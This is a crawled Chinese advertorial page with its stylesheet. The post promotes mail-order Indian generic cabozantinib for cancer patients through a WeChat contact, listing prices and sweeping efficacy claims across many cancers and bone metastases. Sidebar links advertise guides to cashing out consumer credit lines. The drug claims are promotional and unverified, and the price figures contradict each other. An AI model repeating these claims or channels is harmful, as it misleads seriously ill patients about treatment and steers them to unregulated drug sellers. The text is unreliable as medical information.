

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tech.qiketui.com/post/2831.html
body_size: 5894
content:
 <!doctype html> <html> <head> <meta charset="utf-8"> <meta name="renderer" content="webkit"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>发布!2024印度卡博替尼多少钱一盒/一瓶？价格代购售价及渠道一览 - 企科技</title> <link rel="canonical" href="http://tech.qiketui.com/post/2831.html"/> <link rel="stylesheet" type="text/css" href="http://tech.qiketui.com/zb_users/theme/ydcms/style/style.ok.css?v=1.4.4"/> <script src="http://tech.qiketui.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script> <script src="http://tech.qiketui.com/zb_system/script/zblogphp.js" type="text/javascript"></script> <script src="http://tech.qiketui.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script> <script src="http://tech.qiketui.com/zb_users/plugin/dayuser/style/js/wind.js"></script> </head> <body> <header> <div class="bordertop"></div> <div id="header" class="container"> <div class="logo fl"> <h1><a href="http://tech.qiketui.com/" title="企科技"><img src="http://tech.qiketui.com/zb_users/upload/2021/02/202102211613898541608576.png" alt="企科技"><img class="mlogo" src="http://tech.qiketui.com/zb_users/theme/ydcms/style/images/minilogo.png" alt="企科技"></a></h1> </div> <div id="mnav"><i class="fa fa-bars"></i></div> <div id="msearch"><i class="fa fa-search"></i></div> <div class="search"> <form name="search" method="get" action="http://tech.qiketui.com/search.php?act=search"> <input type="text" name="q" class="text" size="11" placeholder="输入关键词"/> <button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button> </form> </div> <div class="logor fr"> <div class="icon clear"> <a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><i class="fa fa-qq"></i></a> <a rel="nofollow" id="lbicon-wechat"><i class="fa fa-weixin"></i> <div class="lbicon-wechat"><img src="" alt="微信号"></div> </a> <a target="_blank" rel="nofollow"><i class="fa fa-weibo"></i></a> </div> </div> </div> <div id="nav" class="clear topmenu"> <div id="monavber" class="container nav" data-type="article" data-infoid="17"> <ul class="navbar"> <li id="nvabar-item-index"><a href="/">首页</a></li> <li id="navbar-category-16"><a href="/category-1.html">业界</a></li> <li id="navbar-category-16"><a href="/category-2.html">互联网</a></li> <li id="navbar-category-16"><a href="/category-5.html">移动互联网</a></li> <li id="navbar-category-16"><a href="/category-6.html">电商</a></li> <li id="navbar-category-16"><a href="/category-7.html">智能设备</a></li> <li id="navbar-category-16"><a href="/category-9.html">游戏</a></li> <li id="navbar-category-16"><a href="/category-10.html">大数据</a></li> <li id="navbar-category-16"><a href="/category-11.html">财经</a></li> <li id="navbar-category-16"><a href="/category-14.html">商业资讯</a></li> <li id="navbar-category-16"><a href="/category-16.html">产品评测</a></li> <li id="navbar-category-16"><a href="/user/login.html">在线发稿</a></li> </ul> </div> </div> </header> <main> <div id="main" class="container clear"> <div class="mainright"> <div class="breadcrumb"> <a href="http://tech.qiketui.com/" title="企科技">首页</a> <i class="fa fa-angle-right"></i><a href="http://tech.qiketui.com/category-17.html" title="广告商讯">广告商讯</a><i class="fa fa-angle-right"></i>正文</div> <div class="mainpost"> <div class="title"> <h1>发布!2024印度卡博替尼多少钱一盒/一瓶？价格代购售价及渠道一览</h1> <span>第三方分享代码</span> </div> <div class="sub"> <span><i class="fa fa-user-o"></i>yuchen</span> <span><i class="fa fa-clock-o"></i>2年前 (2024-07-15)</span> <span><a href="http://tech.qiketui.com/category-17.html"><i class="fa fa-folder-open-o"></i>广告商讯</a></span> <span><i class="fa fa-eye"></i>583</span> <span><i class="fa fa-comment-o"></i>0</span> </div> <div class="blog-content"> <p>印度卡博替尼多少钱一盒<strong style="box-sizing: border-box; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);">&nbsp; 达卡易购订购微信：daka317</strong></p><p>印度卡博替尼一盒价格大致介于在1200至2200元***左右，具体看规格。如今，20mg*30片的规格印度卡博替尼价格在1200元至1500元之间；40mg*30片的规格价格在1800元至2000元之间；60mg*30片的规格价格在2000元至2200元之间。患者购买印度卡博替尼价格不会超过2000元。</p><p><span style="color: #333333; font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);">印度卡博替尼哪里买？</span></p><p><span style="color: #333333; font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);">购买途径一：亲临印度信誉***的医疗机构或药房进行选购。</span><br style="box-sizing: border-box; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);"/><span style="color: #333333; font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);">购买途径二：联系专业的海外医疗服务机构，他们提供印度药房的直接邮寄服务，价格公正，安全放心，深受客户喜爱，是目前最受推崇的购买方式！</span><br style="box-sizing: border-box; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);"/><br style="box-sizing: border-box; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);"/><span style="color: #333333; font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);">卡博替尼针对非小细胞肺癌、前列腺癌、肝癌、乳腺癌、卵巢癌、肠癌、黑色素瘤等多种晚期癌症具有较高的疾病控制率，并且可缩小甚至消除骨转移病灶，修复骨组织。肝癌、前列腺癌和卵巢癌骨转移患者的疾病控制率率分别可达76%、71%和58%，黑色素瘤、乳腺癌和非小细胞肺癌骨转移的疾病控制率分别为45%、45%和40%。在骨转移中，如果使用唑来膦酸，如果唑来膦酸无效或者耐药后，可以考虑选择卡博替尼。</span><br style="box-sizing: border-box; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);"/><br style="box-sizing: border-box; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);"/><strong style="box-sizing: border-box; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, Verdana, sans-serif; text-wrap: wrap; background-color: rgba(255, 255, 255, 0.97);">卡博替尼多少钱一盒？</strong></p><p>卡博替尼（XL184）在我国香港地区的价格相对较高，患者每月服用此药物大概需投入***5.5万元。然而，在印度，卡博替尼的价格较为亲民。印度卡博替尼20mg*30片的规格售价在1200元至1500元之间；40mg*30片的规格售价在1800元至2000元；60mg*30片的规格售价在2000元至2200元。与我国香港地区相比，印度卡博替尼的价格优势明显，患者可根据自身实际情况作出选择。</p> </div> <div class="relates"> <h4>相关推荐</h4> <ul> <li> <a href="http://tech.qiketui.com/post/6821.html" title="阿赞诺泰国刺符***刺符阿赞诺" target="_blank"> <img class="lazy" src="https://img.ruanwenpu.com/Public/upfiles/109575/202512/20251217140553822592.png" alt="阿赞诺泰国刺符***刺符阿赞诺"> <h3>阿赞诺泰国刺符***刺符阿赞诺</h3> </a> </li> <li> <a href="http://tech.qiketui.com/post/6805.html" title="携程拿去花额度换现方法指南" target="_blank"> <img class="lazy" src="https://img.ruanwenpu.com/Public/upfiles/111353/202511/20251114120945390381.png" alt="携程拿去花额度换现方法指南"> <h3>携程拿去花额度换现方法指南</h3> </a> </li> <li> <a href="http://tech.qiketui.com/post/6804.html" title="拼多多额度换现方法指南" target="_blank"> <img class="lazy" src="https://img.ruanwenpu.com/Public/upfiles/111353/202511/20251114120945390381.png" alt="拼多多额度换现方法指南"> <h3>拼多多额度换现方法指南</h3> </a> </li> <li> <a href="http://tech.qiketui.com/post/6803.html" title="微信分期、分付额度换现方法指南" target="_blank"> <img class="lazy" src="https://img.ruanwenpu.com/Public/upfiles/111353/202511/20251114120945390381.png" alt="微信分期、分付额度换现方法指南"> <h3>微信分期、分付额度换现方法指南</h3> </a> </li> <li> <a href="http://tech.qiketui.com/post/6802.html" title="京东白条换现方法指南" target="_blank"> <img class="lazy" src="https://img.ruanwenpu.com/Public/upfiles/111353/202511/20251114120945390381.png" alt="京东白条换现方法指南"> <h3>京东白条换现方法指南</h3> </a> </li> <li> <a href="http://tech.qiketui.com/post/6795.html" title="羊小咩、鹿优选、桃多多换现方法指南" target="_blank"> <img class="lazy" src="https://console.songsongyun.com/Public/ueditor/themes/default/images/spacer.gif" alt="羊小咩、鹿优选、桃多多换现方法指南"> <h3>羊小咩、鹿优选、桃多多换现方法指南</h3> </a> </li> <li> <a href="http://tech.qiketui.com/post/6766.html" title="道家最厉害的招财聚财咒语" target="_blank"> <img class="lazy" src="https://img.ruanwenpu.com/Public/upfiles/109491/202508/20250826135752288916.jpg" alt="道家最厉害的招财聚财咒语"> <h3>道家最厉害的招财聚财咒语</h3> </a> </li> <li> <a href="http://tech.qiketui.com/post/6765.html" title="农历七月鬼月需要注意什么？" target="_blank"> <img class="lazy" src="https://img.ruanwenpu.com/Public/upfiles/109491/202508/20250825170211442369.jpg" alt="农历七月鬼月需要注意什么？"> <h3>农历七月鬼月需要注意什么？</h3> </a> </li> <li> <a href="http://tech.qiketui.com/post/6758.html" title="破解直播冷启动流量密码：从“无人问津”到“高朋满座”" target="_blank"> <img class="lazy" src="http://tech.qiketui.com/zb_users/theme/ydcms/include/random/10.jpg" alt="破解直播冷启动流量密码：从“无人问津”到“高朋满座”"> <h3>破解直播冷启动流量密码：从“无人问津”到“高朋满座”</h3> </a> </li> <li> <a href="http://tech.qiketui.com/post/6747.html" title="运用法律知识申诉不合理费用，日入过千！不要太简单~" target="_blank"> <img class="lazy" src="https://img-volc.jianpian.info/11202309/article/20250725/47a2139f13824cddad94e3b585b62627.jpg~tplv-flrovnc8r8-s2-cC-q:0:0:0:0:q80.webp" alt="运用法律知识申诉不合理费用，日入过千！不要太简单~"> <h3>运用法律知识申诉不合理费用，日入过千！不要太简单~</h3> </a> </li> </ul> </div> </div> </div> <div class="mainleft fl "> <div class="widget widget_previous"> <h3>热门文章</h3> <ul> <li><a href="http://tech.qiketui.com/post/6657.html" title="十大免费行情的软件官网入口 国际虚拟币行情APP前十权威榜单" target="_blank"><i class="fa fa-angle-right"></i>十大免费行情的软件官网入口 国际虚拟币行情APP前十权威榜单</a></li> <li><a href="http://tech.qiketui.com/post/6637.html" title="AOTOS智能电动行李箱重磅上市，开启智能出行新时代" target="_blank"><i class="fa fa-angle-right"></i>AOTOS智能电动行李箱重磅上市，开启智能出行新时代</a></li> <li><a href="http://tech.qiketui.com/post/6744.html" title="【国货科技】修芙复颜宋将：用细胞级科研重构胶原修复体系" target="_blank"><i class="fa fa-angle-right"></i>【国货科技】修芙复颜宋将：用细胞级科研重构胶原修复体系</a></li> <li><a href="http://tech.qiketui.com/post/6766.html" title="道家最厉害的招财聚财咒语" target="_blank"><i class="fa fa-angle-right"></i>道家最厉害的招财聚财咒语</a></li> <li><a href="http://tech.qiketui.com/post/6685.html" title="江铃集团新能源国际车展实力“圈粉”，绽放中国智造魅力" target="_blank"><i class="fa fa-angle-right"></i>江铃集团新能源国际车展实力“圈粉”，绽放中国智造魅力</a></li> <li><a href="http://tech.qiketui.com/post/6599.html" title="星纪元ET新春钜惠来袭 至高20000元置换补贴 定义高端增程新标杆" target="_blank"><i class="fa fa-angle-right"></i>星纪元ET新春钜惠来袭 至高20000元置换补贴 定义高端增程新标杆</a></li> <li><a href="http://tech.qiketui.com/post/6716.html" title="联想极光游戏服务方案发布，打造游戏RGB生态联动新标杆" target="_blank"><i class="fa fa-angle-right"></i>联想极光游戏服务方案发布，打造游戏RGB生态联动新标杆</a></li> <li><a href="http://tech.qiketui.com/post/6737.html" title="618准大学生桌面换新必入！联想极光游戏服务方案+联想极光GK10键盘氛围感拉满！" target="_blank"><i class="fa fa-angle-right"></i>618准大学生桌面换新必入！联想极光游戏服务方案+联想极光GK10键盘氛围感拉满！</a></li> <li><a href="http://tech.qiketui.com/post/6577.html" title="想最简单判断孩子是谁的？--孕期亲子关系检测知识分享" target="_blank"><i class="fa fa-angle-right"></i>想最简单判断孩子是谁的？--孕期亲子关系检测知识分享</a></li> <li><a href="http://tech.qiketui.com/post/6758.html" title="破解直播冷启动流量密码：从“无人问津”到“高朋满座”" target="_blank"><i class="fa fa-angle-right"></i>破解直播冷启动流量密码：从“无人问津”到“高朋满座”</a></li> </ul> </div> <div class="widget widget_previous"> <h3>最近发表</h3> <ul> <li><a href="http://tech.qiketui.com/post/6829.html" title="善行致远：亨斯迈社会责任行动“三重奏”" target="_blank"><i class="fa fa-angle-right"></i>善行致远：亨斯迈社会责任行动“三重奏”</a></li> <li><a href="http://tech.qiketui.com/post/6828.html" title="中型企业PLM选型指南！3家头部厂商技术、全链路协同方案曝光" target="_blank"><i class="fa fa-angle-right"></i>中型企业PLM选型指南！3家头部厂商技术、全链路协同方案曝光</a></li> <li><a href="http://tech.qiketui.com/post/6826.html" title="别让“智能”变“智障”？" target="_blank"><i class="fa fa-angle-right"></i>别让“智能”变“智障”？</a></li> <li><a href="http://tech.qiketui.com/post/6825.html" title="人民网官宣！奥克斯空调“十年包修”获央媒背书" target="_blank"><i class="fa fa-angle-right"></i>人民网官宣！奥克斯空调“十年包修”获央媒背书</a></li> <li><a href="http://tech.qiketui.com/post/6824.html" title="松口老窖:有松口老窖的地方就有客家人" target="_blank"><i class="fa fa-angle-right"></i>松口老窖:有松口老窖的地方就有客家人</a></li> <li><a href="http://tech.qiketui.com/post/6823.html" title="酒店入住自助机哪家好：专业深度测评" target="_blank"><i class="fa fa-angle-right"></i>酒店入住自助机哪家好：专业深度测评</a></li> <li><a href="http://tech.qiketui.com/post/6822.html" title="宝骊X1B再交付：持续“颠”亮曲靖陶瓷物料搬运新效益！" target="_blank"><i class="fa fa-angle-right"></i>宝骊X1B再交付：持续“颠”亮曲靖陶瓷物料搬运新效益！</a></li> <li><a href="http://tech.qiketui.com/post/6821.html" title="阿赞诺泰国刺符***刺符阿赞诺" target="_blank"><i class="fa fa-angle-right"></i>阿赞诺泰国刺符***刺符阿赞诺</a></li> <li><a href="http://tech.qiketui.com/post/6820.html" title="宝克力®赋能Zumtobel新一代灯具系统，光学表现再升级" target="_blank"><i class="fa fa-angle-right"></i>宝克力®赋能Zumtobel新一代灯具系统，光学表现再升级</a></li> <li><a href="http://tech.qiketui.com/post/6819.html" title="捷途年终庆典季来袭，捷途X70L五大福利享不停" target="_blank"><i class="fa fa-angle-right"></i>捷途年终庆典季来袭，捷途X70L五大福利享不停</a></li> </ul> </div> <div class="widget widget_tags"> <h3>标签列表</h3> <ul><li><a target="_blank" href="http://tech.qiketui.com/tags-12.html">互联网</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-6.html">业界</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-1.html">电商</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-16.html">互联网 网站</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-17.html">互联网 科技</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-123.html">审查</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-5.html">科技</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-132.html">IT公司</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-13.html">抖音</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-7.html">财经</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-3.html">移动互联网</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-4.html">大数据</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-18.html">快手</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-2.html">淘宝</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-137.html">副业</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-14.html">职场</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-81.html">美团</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-8.html">智能设备</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-25.html">金融</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-69.html">电动车</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-71.html">新能源</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-85.html">外卖</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-112.html">元宇宙</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-10.html">健康 时尚</a></li><li><a target="_blank" href="http://tech.qiketui.com/tags-15.html">博客</a></li></ul> </div> <div class="widget widget_link"> <h3>友情链接</h3> <ul><li class="link-item"><a href="https://www.aedserve.com/" target="_blank" title="AED">AED</a></li><li class="link-item"><a href="http://www.szhtd168.com/" target="_blank" title="铆钉厂家">铆钉厂家</a></li><li class="link-item"><a href="https://www.toutiao.com/article/7392154749065380406/" target="_blank" title="传神语联">传神语联</a></li></ul> </div> </div> </div> </main> <footer> <div class="copyright navTmp"> <div class="container"> <div class="cl">Copyright © 2018-2025 tech.qiketui.com 投诉邮箱：yyds-a@qq.com<br>本站仅提供信息存储空间服务，本站不拥有所有权，不承担相关法律责任。 Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a> Theme By <a href="https://www.htmlit.com.cn/" target="_blank">前端老白</a></div> <div class="cr"></div> </div> </div> </footer> <script src="http://tech.qiketui.com/zb_users/theme/ydcms/script/common.min.js?v=1.4.4" type="text/javascript"></script> <script src="http://tech.qiketui.com/zb_users/theme/ydcms/script/custom.js" type="text/javascript"></script> <script src="http://tech.qiketui.com/zb_users/theme/ydcms/script/wx.min.js?v=1.4.4" type="text/javascript"></script> <script src="http://tech.qiketui.com/zb_users/plugin/dayuser/style/js/frontend.js"></script> <script>
(function(){
    var bp = document.createElement("script");
    var curProtocol = window.location.protocol.split(":")[0];
    if (curProtocol === "https") {
        bp.src = "https://zz.bdstatic.com/linksubmit/push.js";        
    }
    else {
        bp.src = "//push.zhanzhang.baidu.com/push.js";
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> </body> </html><!--90.07 ms , 17 queries , 4864kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://tech.qiketui.com/zb_users/theme/ydcms/style/style.ok.css?v=1.4.4
body_size: 18882
content:
/*
Theme ID: ydcms
Author: guokun
Author QQ：525887672
Author Email：525887672@qq.com
Author URL: http://www.yzktw.com.cn/
*/
@charset "utf-8";
*{
	margin: 0;padding: 0;
	font-family:'Helvetica Neue',Helvetica,Arial,'Microsoft YaHei','微软雅黑',SimSun,'宋体',sans-serif;
}
a{text-decoration: none; color: #333;}
a:hover{color: #0073c6;}
.mt-10{margin-top: 10px;}
.mt-20{margin-top: 20px;}
.mt-30{margin-top: 30px;}
.mb-10{margin-bottom: 10px;}
.mb-20{margin-bottom: 20px;}
.mb-30{margin-bottom: 30px;}
.ptb-20{padding-top: 20px;padding-bottom: 20px;}
.ptb-30{padding-top: 30px;padding-bottom: 30px;}
.container{width: 1150px; margin: 0 auto;}
.fl{float: left;}
.fr{float: right;}
.clear{clear: both;}
a img {border:none;}
/*=============header=============*/
/*======小header*/
#miniheader{width: 100%; height: 55px;line-height: 55px;background-color: #0073c6;color: #fff;}
.miniheader{position: fixed;z-index: 1000;}
.miniheader_bottom{height: 55px;}
#miniheader a{color: #fff;}
#miniheader .minilogo{float: left;}
#miniheader .minilogo img{height: 52px;}
/*=======*/
#miniheader .mininav{float: left;}
#miniheader .mininav ul{list-style: none;}
#miniheader .mininav ul li{float: left;position: relative;}
#miniheader .mininav ul li a{line-height: 55px;color: #fff;display: inline-block; padding: 0 20px;
	/*transition: .1s;-webkit-transition: .1s;-ms-transition: .1s;-o-transition: .1s;-moz-transition: .1s;*/}
#miniheader .mininav ul li a:hover{background-color: #e84807; color: #FFF;}

#miniheader .mininav ul ul{display: none;position: absolute;top: 100%;z-index: 9;background-color: #e84807;}
#miniheader .mininav ul li:hover>ul{display: block;}
#miniheader .mininav ul li:hover a{background-color: #e84807; color: #fff;}
#miniheader .mininav ul ul li{position: relative;width: 100%;}
#miniheader .mininav ul ul li:hover{background-color: #0073c6;}
#miniheader .mininav ul ul li a{white-space: nowrap;height: 45px;line-height: 45px; padding: 0 20px;display: block;}

#miniheader .mininav ul ul ul{display: none; position: absolute;left: 100%;top: 0;}
#miniheader .mininav ul ul li:hover ul{display: block;}
#miniheader .mininav ul ul li:hover a{background-color: #0073c6;}
#miniheader .mininav ul ul ul li:hover a{background-color: #e84807;}
#miniheader .mininav .active>a{background-color: #e84807;color: #fff;}
/*====================*/
#miniheader .miniright{float: right;color: #fff;font-weight:normal}
#miniheader .miniright span{margin-right: 10px;}
#miniheader .miniright span i{font-size: 16px;}
#miniheader .miniright a{color: #fff;}
#miniheader .miniright a i{font-size: 24px;}
#miniheader .minisearch{display: none; margin: 0 auto;width: 100%; height: 80px;background-color: rgba(0,0,0,.8);position: absolute;top: 55px;}
.minisearch form{width:500px; margin: 20px auto;}
.minisearch form input{float: left; width: 78%;height: 40px;border: 0;padding-left: 10px;}
.minisearch form button{float: right; width: 18%;height: 40px;background-color: #e84807;color: #fff; border: 0;}
/*=======////小header*/
/*==================大header*/
#header{min-height: 70px;padding-top: 20px;padding-bottom: 20px;}
.bordertop{height: 4px;background-color: #0073c6;}
/*search*/
#header .logo{float: left;}
#header .logo img{max-height: 70px;}
#header .search{float: left;margin-left: 140px;margin-top: 20px}
#header .search .text{float: left;width: 250px; height: 35px;line-height: 35px; padding-left: 10px;border: 1px solid #0073c6;}
#header .search .submit{float: left;width: 60px;height: 37px;line-height: 37px;
	background-color:#0073c6;border: 0;color: #fff;text-align: center;}
/*logor*/
.logor{position: relative;}
.logor .user a{width: 70px; height: 30px; line-height: 30px;margin-left: 4px; text-align: center; display: inline-block; color: #FFF; background-color: #e84807; cursor: pointer;}
/*登陆后状态*/
.admin {display: none;text-align: center;
	position: absolute;top: 42px;right: 0;z-index: 100; width: 80px;height: auto; padding-top: 6px;
	background-color: #FFFFFF;border: #ededed solid 1px;border-radius: 3px;}
.admin a{display: block;line-height: 24px; color: #0073c6;}
.admin:before {
	box-sizing: content-box;
	width: 0px;height: 0px;position: absolute;top: -16px;right: 27px;padding: 0;
	border-bottom: 8px solid #FFFFFF;border-top: 8px solid transparent;border-left: 8px solid transparent;border-right: 8px solid transparent;
	display: block;content: '';z-index: 12;}
.admin:after {
	box-sizing: content-box;width: 0px;height: 0px;position: absolute;top: -18px;right: 26px;padding: 0;
	border-bottom: 9px solid #cccccc;border-top: 9px solid transparent;border-left: 9px solid transparent;border-right: 9px solid transparent;
	display: block;content: '';z-index: 10}
/*登陆下方文字、图标*/
.logor .text{text-align: right; margin-top: 10px;}
.logor .icon{text-align: right; margin-top: 10px;}
.logor .icon a{width: 34px;height: 34px;line-height: 34px;margin-left: 10px; text-align: center;
	border: 1px solid #0073c6;background-color: #fff;color: #0073c6; border-radius: 50%;
	display: inline-block;}
.logor .icon a:hover{background-color: #0073c6; color: #fff; }
/*wechat弹出*/
#lbicon-wechat{position: relative;}
.lbicon-wechat {display: none;
	position: absolute;top: 45px;left: -90px;width: 180px;height: 190px;padding: 8px;
	background-color: #fff;border: #ccc solid 1px;border-radius: 3px;z-index: 99;}
.lbicon-wechat:before {
	box-sizing: content-box;
	width: 0px;height: 0px;position: absolute;top: -16px;right: 81px;padding: 0;
	border-bottom: 8px solid #FFFFFF;border-top: 8px solid transparent;border-left: 8px solid transparent;border-right: 8px solid transparent;
	display: block;content: '';z-index: 12;}
.lbicon-wechat:after {
	box-sizing: content-box;width: 0px;height: 0px;position: absolute;top: -18px;right: 80px;padding: 0;
	border-bottom: 9px solid #cccccc;border-top: 9px solid transparent;border-left: 9px solid transparent;border-right: 9px solid transparent;
	display: block;content: '';z-index: 10}
.lbicon-wechat img{width: 178px;height: 178px; margin: 10px auto;}
/*nav*/
#nav{width: 100%; height: 45px;margin-bottom: 20px; background-color: #eee;}
.nav ul{list-style: none;}
.nav ul li{float: left;position: relative;}
.nav ul li a{line-height: 45px;color: #555;display: inline-block; padding: 0 20px;
	transition: .1s;-webkit-transition: .1s;-ms-transition: .1s;-o-transition: .1s;-moz-transition: .1s;}
.nav ul li a:hover{background-color: #0073c6; color: #FFF;}

.nav ul ul{display: none;position: absolute;top: 100%;z-index: 9;background-color: #0073c6;}
.nav ul li:hover>ul{display: block;}
.nav ul li:hover a{background-color: #0073c6; color: #fff;}
.nav ul ul li{position: relative;width: 100%;}
.nav ul ul li:hover{background-color: #e84807;}
.nav ul ul li a{white-space: nowrap;padding: 0 20px;display: block;}

.nav ul ul ul{display: none; position: absolute;left: 100%;top: 0;}
.nav ul ul li:hover ul{display: block;}
.nav ul ul li:hover a{background-color: #e84807;}
.nav ul ul ul li:hover a{background-color: #0073c6;}
/*高亮*/
.nav .active>a{background-color: #e84807;color: #fff;}
/*导航跟随*/
/*.nav_fixed{position:fixed;top:0;z-index: 9999;}*/
.fixednav {position: fixed;top: 0;z-index: 265; opacity: .8; transition: .2s opacity; }
.fixednav:hover{opacity: 1;}

/*==============mainleft===============*/
#main{margin-bottom: 20px;clear: both;}
.mainleft{float: left;
	width: 260px;font-size:14px;
	box-shadow: 0 0 2px rgba(0,0,0,.2);-webkit-box-shadow: 0 0 2px rgba(0,0,0,.2);-moz-box-shadow: 0 0 2px rgba(0,0,0,.2);-ms-box-shadow: 0 0 2px rgba(0,0,0,.2);-o-box-shadow: 0 0 2px rgba(0,0,0,.2);
	margin-bottom: 30px;
/*	background-color: #fafafa;*/
}
.widget h3{line-height: 40px; padding-left: 10px; color: #555; font-size: 18px; font-weight: normal;
	/*background-color:#fbf8f8;*/background-color:#eee;border-left: 3px solid #e84807;}
.widget ul{list-style: none;padding: 10px 0;}
.widget li{}
.widget li:hover{background-color: #0073c6;}
.widget li:hover a{color: #fff;}
.widget .widgetdiv{padding: 10px;}
.widget .widgetdiv a:hover{color: #0073c6;}

.widget_archives li a,.widget_link li a,.widget_navbar li a,.widget_authors li a,.widget_misc li a,.widget_favorite li a{padding: 0 10px;}
.widget_archives ul,.widget_link ul ,.widget_navbar ul ,.widget_authors ul ,.widget_misc ul ,.widget_favorite ul{overflow: hidden;}
.widget_archives li ,.widget_link li ,.widget_navbar li ,.widget_authors li ,.widget_misc li ,.widget_favorite li {float: left;width: 50%;height: 32px; line-height: 32px;overflow: hidden;}
/*widget_misc图标*/
.widget_misc li{height: 42px;}
.widget_misc li:hover{background:inherit;}
/*newpost*/
.widget_previous li{height: 32px; line-height: 32px; overflow: hidden;}
.widget_previous li a{padding: 0 10px;width:240px;display: block; overflow: hidden}
.widget_previous li a i{margin-right: 6px;}
.widget_previous li:hover a{color: #fff;}
/*comments*/
